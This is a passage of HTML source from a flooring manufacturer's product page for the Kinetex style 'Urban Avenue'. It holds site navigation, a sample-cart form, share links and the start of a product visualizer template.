        //var numResults = !isNaN(resultCount) ? resultCount : undefined;
        window.monsido_functions.trackSearch(params.s);
    }
});
</script>
		</section>
	<header>
	<a class="skip-to-content" href="#content">Skip to Content</a>

	<div class="utilBarContainer">
		<div class="utilBar">
			<nav class="nav utilBar-nav" aria-label="Utility">
				<div class="nav-menu">

					
					
					<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
					<li class="menu-item menu-item-cta menu-item-type-custom menu-item-object-custom menu-item-level-0">
													<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online">
								<span class="btn-bold">24-7</span> Order Online
							</a>
											</li>

					<li class="header-link-search preIcon preIcon_search menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0">
						<a href="javascript:void(0)" class="menu-item-link" role="button">
							<span class="sr-only">Search</span><span class="ico"></span>
						</a>
					</li>

					</ul></div>				</div>
			</nav>
		</div>
	</div>

		
	<div class="headerContainer">
		<div class="header">
			<a href="https://www.jjflooringgroup.com" class="header-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812"
				alt="J + J Flooring Group home" />
			</a>

			<div class="nav header-nav">
				<button type="button" class="nav-button" aria-haspopup="true" aria-expanded="false">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
					<span class="sr-only d-block">Open Navigation</span>
				</button>
				<nav class="nav-menu" aria-label="Main">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>
					<div class="header-nav-utility">
						<div class="header-nav-utility-search">
							<form action="https://www.jjflooringgroup.com" class="form" />
							<div class="form-fields">
								<div class="field">
									<label for="mobile_search" class="sr-only d-block">Search</label>
									<input type="text" name="s" id="mobile_search" value="" />
								</div>
							</div>
							<div class="form-actions">
								<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
							</div>
							</form>
						</div>
						<div class="header-nav-utility-nav">
							<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
</ul></div>															<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online"><span class="btn-bold">24-7</span> Order Online</a>
													</div>
					</div>
				</nav>
			</div>
		</div>

	</div>

	<div class="header-nav-searchContainer">
		<div class="header-nav-search">
			<div class="header-nav-search-form">
				<form action="https://www.jjflooringgroup.com" class="form" />
				<div class="form-fields">
					<div class="field">
						<label for="header_search" class="sr-only d-block">Search</label>
						<input type="text" name="s" id="header_search" value="" placeholder="What are you looking for?" autocomplete="off" />
					</div>
				</div>
				<div class="form-actions">
					<button type="submit" class="btn btn_submit"><span class="sr-only">Submit</span><span class="ico"></span></button>
					<button type="button" class="btn remove"><span class="sr-only">Close</span><span class="ico"></span></button>
				</div>
				</form>
			</div>
		</div>
	</div>

</header>

<div style="display:none!important;" class="addToCartErrorCont">
	<div class="confirmPopup-content">
		<div class="confirmPopup-header">
			<div class="confirmPopup-header-title">
				<div class="confirmPopup-header-title-ico"><span></span>
					<p>!</p>
				</div>
				Warning
			</div>
		</div>
		<div class="confirmPopup-body">
			<div class="confirmPopup-body-details" ng-transclude=""><span class="ng-scope">
					Are you sure you want to clear all the tiles? This cannot be undone!
				</span></div>
		</div>
	</div>
</div>
<main id="content">
	<div class="contentContainer">
		<div class="content">

							<div class="container">
					<div class="row">
	<div class="col-sm-12">

		
		<div class="widget widget_productDetails">
			<div class="widget-content">
				<!-- top -->
				<div class="productDetails-header">
					<div class="left col-sm-6 col-md-4">
						<div class="productDetails-title">
							<h1 class="product-title-style">Urban Avenue</h1>
							<div class="product-title-bottom">
								<span class="product-title-bottom-color">1843</span>
								<span class="product-title-bottom-sqYdMinimum">
																	</span>
							</div>
							<div class="product-title-brand">Kinetex</div>
						</div>

						<div class="productDetails-brand">
																																<a href="https://www.jjflooringgroup.com/what-is-kinetex/">What is Kinetex?</a>
																					</div>

											</div>
					<div class="right col-sm-6 col-md-8">
						<!-- add to cart form -->

						<form class="variations_form cart" method="post" enctype="multipart/form-data" >
							<div class="single_variation_wrap">
								<div class="variations_button">
									<button type="submit" class="btn-cart">Add Sample To Cart</button>
								</div>
							</div>

							<input type="hidden" name="quantity" value="1">

							<!-- these values are constant -->
							<input type="hidden" name="add-to-cart" value="61752" />
							<input type="hidden" name="product_id" value="61752" />

							<!-- these values are updated based on the swatch selected -->
							<input type="hidden" name="variation_id" class="variation_id" value="" />
							<input type="hidden" name="attribute_pa_color" value="" />


							<div class="variations_form-alert">
								<div class="variations_form-alert-inner">
									<div class="alert-message">
									</div>
								</div>

								<div class="alert-template">
									<p>Urban Avenue (1843) in color %COLOR% (%COLOR_NUM%) is not available in a 24" x 24" sample.<br />
									<p class="alternateStyle">
										<a href="#" class="alternateStyle-link" style="text-decoration: underline;">Order %COLOR% (%COLOR_NUM%) in an available size.</a>
									</p>
								</div>
							</div>
						</form>

						<div style="display: none" id="alternate_product_popup">
							<div class="productQuickViewPopup-content">
								<div class="productQuickViewPopup-alert">
									<div class="popup-body">
										<div class="productQuickView">
											<div class="productQuickView-details">
												<div class="productQuickView-text">
													<h2 class="product-name">Urban Avenue</h2>
													<p class="product-name-desc">1843</p>
												</div>
											</div>

											<div class="productQuickView-alert">
												<div class="productQuickView-alert-inner">
													<p>Urban Avenue (1843) in color %COLOR% (%COLOR_NUM%) is not available in a 24" x 24" sample.<br />
													<p class="alternateStyle">
														<a href="#" class="alternateStyle-link">Order %COLOR% (%COLOR_NUM%) in an available size.</a>
													</p>
												</div>
											</div>

											<div class="productQuickView-actions">
												<a class="btn-main-sm popup-close" href="javascript:void(0)">Back To Product</a>
												<a class="btn-main-sm alternateStyle alternateStyle-link" href="#">View Alternative Product</a>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>

						
					</div>

					<div class="productDetails-share">
												<div class="productDetails-share-menu">
							<span class="menu-label">
								Share:							</span>
							<ul class="menu-items">
								<li class="menu-item">
									<button href="javascript:void(0);" data-clipboard-text="https://www.jjflooringgroup.com/product/urban-avenue/" class="clipboard-copy share-link">
										<span class="sr-only">Copy to clipboard</span>
										<span class="fa fa-link"></spa>
											<span class="clipboard-message clipboard-message_copied">
												<span class="clipboard-message-content">
													<span>Copied</span>
												</span>
											</span>
									</button>
								</li>
								<li class="menu-item">
									<a href="mailto:?subject=Urban+Avenue&body=https%3A%2F%2Fwww.jjflooringgroup.com%2Fproduct%2Furban-avenue%2F" class="share-email">
										<span class="fa fa-envelope-o"></span>
										<span class="sr-only d-block">Share via email</span>
									</a>
								</li>
							</ul>
						</div>
					</div>
				</div>


								
								<div class="product-disclaimer quickShipMessage">
					<p class="product-disclaimerText">Quick Ship – For Kinetex orders up to 1,500 square yards (13,500 sq. ft.) some of our most popular styles and colors will ship within 10 days.</p>
				</div>

				<!-- #top -->
								<div class="visualizer" ng-app="jj.visualizer" ng-controller="MainController">
	<script type="text/ng-template" id="/templates/installation_method.html">
	<div class="productDetails-visual-installationMethod">
		<a class="btn-ico btn_full popup-link" ng-click="showInstallationMethods = true">
			<span class="text">Install Methods</span>
			<span class="ico"><span class="svgSprite_installation_method_button"></span></span>
		</a>
		<div class="productDetails-visual-installationMethod-preview">
			<div class="productDetails-visual-installationMethod-diagram" ng-style="getDiagramStyle()"></div>
		</div>
	</div>

	<div ui-popup="showInstallationMethods" ui-popup-modal="true" ui-popup-closed="close()">
		<div installation-method-popup ng-if="showInstallationMethods"></div>
	</div>
</script><script type="text/ng-template" id="/templates/installation_method/popup.html">
	<div class="productInstallationMethodOptionsPopup-content">
		<div class="popup-header">
